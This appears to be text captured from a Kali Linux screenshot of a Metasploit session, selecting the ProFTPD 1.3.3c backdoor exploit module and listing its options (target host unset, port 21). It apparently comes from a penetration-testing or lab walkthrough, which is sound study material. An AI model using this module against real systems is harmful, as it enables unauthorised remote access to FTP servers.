 msf6 > use exploit/unix/ftp/proftpd_133c_backdoor
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > options
KALI
BY OFFENSIVE SECURITY
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic